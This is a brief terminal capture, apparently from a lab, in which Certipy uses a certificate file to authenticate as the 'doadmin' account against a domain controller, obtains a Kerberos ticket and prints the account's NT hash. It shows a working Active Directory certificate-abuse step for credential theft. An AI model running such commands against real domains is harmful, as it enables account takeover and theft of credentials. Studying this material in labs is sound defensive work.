 (Certipy) root@Nux01:/opt/Certipy#
(Certipy) root@Nux01:/opt/Certipy# certipy auth -pfx doadmin.pfx -dc-ip 192.168.2.4
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: doadmin@doazlab.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'doadmin.ccache'
[*] Trying to retrieve NT hash for 'doadmin'
[*] Got hash for 'doadmin@doazlab.com': aad3b435b51404eeaad3b435b51404ee:3606a042149187931ced1f8cedafe26c
(Certipy) root@Nux01:/opt/Certipy#